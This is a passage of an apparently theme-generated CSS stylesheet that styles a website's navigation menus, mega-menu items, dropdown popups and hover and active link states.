  .collapse-button .bd-menuitem-10:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active),
  .collapse-button .bd-menuitem-10:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active),
  .collapse-button .bd-menuitem-10:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active) {
    color: #ba7e2f;
  }
}
.collapse-button .bd-menuitem-10:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active):before,
.collapse-button .bd-menuitem-10:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active):before,
.collapse-button .bd-menuitem-10:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active):before,
.collapse-button .bd-menuitem-10:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active):before {
  color: #ba7e2f;
}
.bd-megamenu .bd-menuitem-36 {
  list-style: none;
  position: relative;
}
.bd-megamenu .bd-menuitem-36 > a,
.bd-megamenu .bd-menuitem-36 > a:link,
.bd-megamenu .bd-menuitem-36 > a:visited {
  color: #777777;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-megamenu .bd-menuitem-36 > a:before,
.bd-megamenu .bd-menuitem-36 > a:link:before,
.bd-megamenu .bd-menuitem-36 > a:visited:before,
.bd-megamenu .bd-menuitem-36 > a:after,
.bd-megamenu .bd-menuitem-36 > a:link:after,
.bd-megamenu .bd-menuitem-36 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-megamenu .bd-menuitem-36 > a:focus {
  outline-width: 0;
}
.bd-megamenu .bd-menuitem-36:not(.active) > a.hover:not(.active),
.bd-megamenu .bd-menuitem-36:not(.active) > a:hover:not(.active),
.bd-megamenu .bd-menuitem-36:not(.active) > a:focus:not(.active),
.bd-megamenu .bd-menuitem-36:hover:not(.active) > a:not(.active) {
  color: #ba7e2f;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-megamenu .bd-menuitem-36 > a.active,
.bd-megamenu .bd-menuitem-36.active > a {
  color: #ba7e2f;
  background-color: #f5f5f5;
  text-decoration: none;
  background-image: none;
}
.bd-megamenu .bd-menuitem-36 {
  list-style: none;
  position: relative;
}
.bd-megamenu .bd-menuitem-36 > .bd-grid-item > a,
.bd-megamenu .bd-menuitem-36 > .bd-grid-item > a:link,
.bd-megamenu .bd-menuitem-36 > .bd-grid-item > a:visited {
  color: #777777;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-megamenu .bd-menuitem-36 > .bd-grid-item > a:before,
.bd-megamenu .bd-menuitem-36 > .bd-grid-item > a:link:before,
.bd-megamenu .bd-menuitem-36 > .bd-grid-item > a:visited:before,
.bd-megamenu .bd-menuitem-36 > .bd-grid-item > a:after,
.bd-megamenu .bd-menuitem-36 > .bd-grid-item > a:link:after,
.bd-megamenu .bd-menuitem-36 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-megamenu .bd-menuitem-36 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-megamenu .bd-menuitem-36:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-megamenu .bd-menuitem-36:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-megamenu .bd-menuitem-36:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-megamenu .bd-menuitem-36:hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #ba7e2f;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-megamenu .bd-menuitem-36 > .bd-grid-item > a.active,
.bd-megamenu .bd-menuitem-36.active > .bd-grid-item > a {
  color: #ba7e2f;
  background-color: #f5f5f5;
  text-decoration: none;
  background-image: none;
}
.bd-grid-40 > .container-fluid {
  padding-left: 0;
  padding-right: 0;
}
.separated-item-31 {
  position: relative;
  z-index: 0;
}
.separated-item-31:before,
.separated-item-31:after {
  content: "";
  position: absolute;
  z-index: 10;
}
.separated-item-31:before {
  top: 0;
  bottom: 0;
  left: 0;
}
.separated-item-31:after {
  left: 0;
  right: 0;
  bottom: 0;
}
.first-col.separated-item-31:after {
  left: 5px;
}
.last-col.separated-item-31:after {
  right: 5px;
}
.separated-item-31.first-col:before,
.separated-item-31.last-row:after {
  content: none;
}
.bd-megamenu .bd-menuitem-38 {
  list-style: none;
  position: relative;
}
.bd-megamenu .bd-menuitem-38 > a,
.bd-megamenu .bd-menuitem-38 > a:link,
.bd-megamenu .bd-menuitem-38 > a:visited {
  color: #777777;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-megamenu .bd-menuitem-38 > a:before,
.bd-megamenu .bd-menuitem-38 > a:link:before,
.bd-megamenu .bd-menuitem-38 > a:visited:before,
.bd-megamenu .bd-menuitem-38 > a:after,
.bd-megamenu .bd-menuitem-38 > a:link:after,
.bd-megamenu .bd-menuitem-38 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-megamenu .bd-menuitem-38 > a:focus {
  outline-width: 0;
}
.bd-megamenu .bd-menuitem-38:not(.active) > a.hover:not(.active),
.bd-megamenu .bd-menuitem-38:not(.active) > a:hover:not(.active),
.bd-megamenu .bd-menuitem-38:not(.active) > a:focus:not(.active),
.bd-megamenu .bd-menuitem-38:hover:not(.active) > a:not(.active) {
  color: #ba7e2f;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-megamenu .bd-menuitem-38 > a.active,
.bd-megamenu .bd-menuitem-38.active > a {
  color: #ba7e2f;
  background-color: #f5f5f5;
  text-decoration: none;
  background-image: none;
}
.bd-megamenu .bd-menuitem-38 {
  list-style: none;
  position: relative;
}
.bd-megamenu .bd-menuitem-38 > .bd-grid-item > a,
.bd-megamenu .bd-menuitem-38 > .bd-grid-item > a:link,
.bd-megamenu .bd-menuitem-38 > .bd-grid-item > a:visited {
  color: #777777;
  padding: 10px;
  display: block;
  white-space: nowrap;
}
.bd-megamenu .bd-menuitem-38 > .bd-grid-item > a:before,
.bd-megamenu .bd-menuitem-38 > .bd-grid-item > a:link:before,
.bd-megamenu .bd-menuitem-38 > .bd-grid-item > a:visited:before,
.bd-megamenu .bd-menuitem-38 > .bd-grid-item > a:after,
.bd-megamenu .bd-menuitem-38 > .bd-grid-item > a:link:after,
.bd-megamenu .bd-menuitem-38 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-megamenu .bd-menuitem-38 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-megamenu .bd-menuitem-38:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-megamenu .bd-menuitem-38:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-megamenu .bd-menuitem-38:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-megamenu .bd-menuitem-38:hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #ba7e2f;
  text-decoration: none;
  background-color: #ededed;
  background-image: none;
}
.bd-megamenu .bd-menuitem-38 > .bd-grid-item > a.active,
.bd-megamenu .bd-menuitem-38.active > .bd-grid-item > a {
  color: #ba7e2f;
  background-color: #f5f5f5;
  text-decoration: none;
  background-image: none;
}
.bd-menu-42.nav.nav-pills > li + li {
  margin: 0;
}
.bd-menu-42 {
  /* reset default bootstrap values */
  padding: 0;
  margin: 0;
}
.bd-menuitem-22 > a {
  cursor: pointer;
  /* Safari click events fix */
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > a:visited {
  color: #333333;
  text-transform: none;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  font-family: Lato, Arial, 'Arial Unicode MS', Helvetica, sans-serif;
  font-size: 16px;
  padding-right: 12px;
  padding-left: 12px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-left-width: 0px;
  border-left-style: none;
  border-bottom: 2px solid rgba(0, 0, 0, 0);
  border-radius: 0px;
  line-height: 22.85714286px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
@media (max-width: 1199px) {
  .bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > a,
  .bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > a:link,
  .bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > a:visited {
    padding-right: 7px;
    padding-left: 7px;
  }
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22:not(.active) > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22:not(.active) > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22:not(.active) > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22:hover:not(.active) > a:not(.active) {
  color: #000000;
  text-decoration: none;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-left-width: 0px;
  border-left-style: none;
  border-bottom: 2px solid #ad1f40;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22.active > a {
  color: #333333;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-left-width: 0px;
  border-left-style: none;
  font-weight: bold;
  border-bottom: 2px solid #ad1f40;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > .bd-grid-item > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > .bd-grid-item > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > .bd-grid-item > a:visited {
  color: #333333;
  text-transform: none;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  font-family: Lato, Arial, 'Arial Unicode MS', Helvetica, sans-serif;
  font-size: 16px;
  padding-right: 12px;
  padding-left: 12px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-left-width: 0px;
  border-left-style: none;
  border-bottom: 2px solid rgba(0, 0, 0, 0);
  border-radius: 0px;
  line-height: 22.85714286px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > .bd-grid-item > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > .bd-grid-item > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > .bd-grid-item > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
@media (max-width: 1199px) {
  .bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > .bd-grid-item > a,
  .bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > .bd-grid-item > a:link,
  .bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > .bd-grid-item > a:visited {
    padding-right: 7px;
    padding-left: 7px;
  }
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22:hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #000000;
  text-decoration: none;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-left-width: 0px;
  border-left-style: none;
  border-bottom: 2px solid #ad1f40;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22 > .bd-grid-item > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-42.nav-pills .bd-menuitem-22.active > .bd-grid-item > a {
  color: #333333;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-left-width: 0px;
  border-left-style: none;
  font-weight: bold;
  border-bottom: 2px solid #ad1f40;
}
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > a,
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > a:link,
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > a:visited {
  color: #333333;
  text-transform: none;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  font-family: Lato, Arial, 'Arial Unicode MS', Helvetica, sans-serif;
  font-size: 16px;
  padding-right: 12px;
  padding-left: 12px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-left-width: 0px;
  border-left-style: none;
  border-bottom: 2px solid rgba(0, 0, 0, 0);
  border-radius: 0px;
  line-height: 22.85714286px;
  display: block;
  white-space: nowrap;
}
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > a:before,
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > a:link:before,
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > a:visited:before,
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > a:after,
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > a:link:after,
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
@media (max-width: 1199px) {
  .bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > a,
  .bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > a:link,
  .bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > a:visited {
    padding-right: 7px;
    padding-left: 7px;
  }
}
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > a:focus {
  outline-width: 0;
}
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item):not(.active) > a.hover:not(.active),
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item):not(.active) > a:hover:not(.active),
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item):not(.active) > a:focus:not(.active),
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item):hover:not(.active) > a:not(.active) {
  color: #000000;
  text-decoration: none;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-left-width: 0px;
  border-left-style: none;
  border-bottom: 2px solid #ad1f40;
}
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > a.active,
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item).active > a {
  color: #333333;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-left-width: 0px;
  border-left-style: none;
  font-weight: bold;
  border-bottom: 2px solid #ad1f40;
}
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > .bd-grid-item > a,
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > .bd-grid-item > a:link,
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > .bd-grid-item > a:visited {
  color: #333333;
  text-transform: none;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  font-family: Lato, Arial, 'Arial Unicode MS', Helvetica, sans-serif;
  font-size: 16px;
  padding-right: 12px;
  padding-left: 12px;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-left-width: 0px;
  border-left-style: none;
  border-bottom: 2px solid rgba(0, 0, 0, 0);
  border-radius: 0px;
  line-height: 22.85714286px;
  display: block;
  white-space: nowrap;
}
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > .bd-grid-item > a:before,
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > .bd-grid-item > a:link:before,
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > .bd-grid-item > a:visited:before,
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > .bd-grid-item > a:after,
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > .bd-grid-item > a:link:after,
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
@media (max-width: 1199px) {
  .bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > .bd-grid-item > a,
  .bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > .bd-grid-item > a:link,
  .bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > .bd-grid-item > a:visited {
    padding-right: 7px;
    padding-left: 7px;
  }
}
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item):not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item):not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item):not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item):hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #000000;
  text-decoration: none;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-left-width: 0px;
  border-left-style: none;
  border-bottom: 2px solid #ad1f40;
}
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item) > .bd-grid-item > a.active,
.bd-menu-42.nav-pills .bd-menuitem-22:not(.bd-mega-item).active > .bd-grid-item > a {
  color: #333333;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-left-width: 0px;
  border-left-style: none;
  font-weight: bold;
  border-bottom: 2px solid #ad1f40;
}
.bd-icon-38:before {
  content: '\234';
}
.bd-icon-38:before {
  visibility: inherit;
}
.bd-menuoverlay-11 {
  background-color: rgba(0, 0, 0, 0.5);
}
.bd-menu-28-popup {
  visibility: hidden;
  pointer-events: none;
  position: absolute;
  z-index: 1001;
}
.bd-menu-28-popup.bd-popup-left {
  left: auto;
  right: 0;
}
.bd-menu-28-popup,
.bd-menu-28-popup.bd-popup-right {
  left: 0;
  right: auto;
}
.bd-sub-item > .bd-menu-28-popup {
  top: -10px;
}
.bd-sub-item > .bd-menu-28-popup.bd-popup-left {
  left: auto;
  right: 100%;
}
.bd-sub-item > .bd-menu-28-popup,
.bd-sub-item > .bd-menu-28-popup.bd-popup-right {
  left: 100%;
  right: auto;
}
.bd-menu-28 > li:last-child > a {
  border-bottom-left-radius: 0px;
  border-bottom-right-radius: 0px;
}
.bd-menu-28 > li:first-child > a {
  border-top-left-radius: 0px;
  border-top-right-radius: 0px;
}
.bd-menu-28 {
  /* reset default bootstrap values */
  padding: 0;
  margin: 0;
  background-color: rgba(255, 255, 255, 0.92);
  min-width: 160px;
  position: relative;
  -webkit-box-shadow: 0px 0px 7px 0 rgba(0, 0, 0, 0.33);
  -o-box-shadow: 0px 0px 7px 0 rgba(0, 0, 0, 0.33);
  -ms-box-shadow: 0px 0px 7px 0 rgba(0, 0, 0, 0.33);
  -moz-box-shadow: 0px 0px 7px 0 rgba(0, 0, 0, 0.33);
  box-shadow: 0px 0px 7px 0 rgba(0, 0, 0, 0.33);
  padding: 10px;
  border-radius: 10px;
}
li > .bd-menu-28-popup {
  opacity: 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
  -webkit-transform: translate3d(0, -10px, 0);
  transform: translate3d(0, -10px, 0);
}
li:hover > .bd-menu-28-popup,
li > .bd-menu-28-popup.show {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27 > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27 > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27 > a:visited {
  color: #000000;
  font-size: 15px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  padding: 10px;
  border-left: 7px solid rgba(0, 0, 0, 0);
  border-radius: 10px;
  line-height: 21.42857143px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27 > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27 > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27 > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27 > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27 > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27 > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27 > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27:not(.active) > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27:not(.active) > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27:not(.active) > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27:hover:not(.active) > a:not(.active) {
  color: #000000;
  text-decoration: none;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left: 7px solid #ad1f40;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27 > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27.active > a {
  color: #000000;
  text-decoration: none;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  font-weight: bold;
  border-left: 7px solid #ad1f40;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27 {
  list-style: none;
  position: relative;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27 > .bd-grid-item > a,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27 > .bd-grid-item > a:link,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27 > .bd-grid-item > a:visited {
  color: #000000;
  font-size: 15px;
  -webkit-transition: all 300ms;
  transition: all 300ms;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  padding: 10px;
  border-left: 7px solid rgba(0, 0, 0, 0);
  border-radius: 10px;
  line-height: 21.42857143px;
  display: block;
  white-space: nowrap;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27 > .bd-grid-item > a:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27 > .bd-grid-item > a:link:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27 > .bd-grid-item > a:visited:before,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27 > .bd-grid-item > a:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27 > .bd-grid-item > a:link:after,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27 > .bd-grid-item > a:visited:after {
  display: inline-block;
  vertical-align: middle;
  text-decoration: none;
  font-style: normal;
  font-weight: normal;
  text-align: center;
  text-transform: none;
  width: auto;
  opacity: 1;
  font-family: 'Billion Web Font';
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27 > .bd-grid-item > a:focus {
  outline-width: 0;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27:not(.active) > .bd-grid-item > a.hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27:not(.active) > .bd-grid-item > a:hover:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27:not(.active) > .bd-grid-item > a:focus:not(.active),
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27:hover:not(.active) > .bd-grid-item > a:not(.active) {
  color: #000000;
  text-decoration: none;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  border-left: 7px solid #ad1f40;
}
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27 > .bd-grid-item > a.active,
.bd-toplevel-item:not(.bd-megamenu) .bd-menu-28 .bd-menuitem-27.active > .bd-grid-item > a {
  color: #000000;
  text-decoration: none;
  border-top-width: 0px;
  border-top-style: none;
  border-right-width: 0px;
  border-right-style: none;
  border-bottom-width: 0px;
  border-bottom-style: none;
  font-weight: bold;
  border-left: 7px solid #ad1f40;
}
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item) {
  list-style: none;
  position: relative;
}
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item) > a,
.bd-menu-28 .bd-menuitem-27:not(.bd-mega-item) > a:link,
